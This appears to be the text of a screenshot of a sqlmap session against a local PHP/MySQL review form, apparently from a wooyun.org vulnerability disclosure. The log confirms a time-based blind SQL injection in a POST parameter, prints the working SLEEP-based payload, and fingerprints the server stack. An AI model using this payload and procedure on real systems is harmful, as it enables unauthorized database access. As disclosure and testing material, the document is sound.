 管理员: C:\Windows\system32\cmd.exe
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[10:19:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:19:28] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:19:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:20:14] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: OP_Vote=1' AND (SELECT * FROM (SELECT(SLEEP(5)))psWs) AND 'BpbP'='B
pbP&dafen[]=5&dafen[]=5&dafen[]=5&score=3&score=3&score=3&content=%E5%B7%AE%E8%A
F%84&code=sree&OP_Class=2&OP_Type=productview&Submit=%E6%8F%90%E4%BA%A4%E8%AF%84
%E8%AE%BA
---
[10:20:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[10:20:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
[*] shutting down at 10:20:49
C:\Python27\sqlmap>
www.wooyun.org